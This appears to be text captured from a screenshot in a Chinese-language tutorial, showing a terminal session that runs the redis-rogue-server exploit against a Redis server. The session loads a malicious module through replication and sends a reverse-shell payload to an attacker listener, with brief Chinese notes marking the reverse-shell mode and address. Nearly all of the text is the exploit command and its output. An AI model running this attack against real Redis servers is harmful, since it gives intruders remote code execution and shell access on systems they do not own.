 D:\ is漏洞利用\redis-rogue-server>python3 redis-rogue-server.py --rhost=192.168.136.131 --lhost=1
92.168.43.199 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[1;32;40m[info][0m TARGET 192.168.136.131:6379
[1;32;40m[info][0m SERVER 192.168.43.199:21000
[1;32;40m[info][0m Setting master...
[1;32;40m[info][0m Setting dbfilename...
[1;32;40m[info][0m Loading module...
[1;32;40m[info][0m Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
反弹shell模式
[1;32;40m[info][0m Open reverse shell...
Reverse server address: 192.168.43.199
Reverse server port: 6666
反弹shell的ip地址和端口
[1;32;40m[info][0m Reverse shell payload sent.
[1;32;40m[info][0m Check at 192.168.43.199:6666
[1;32;40m[info][0m Unload module...
哈拉少安全小队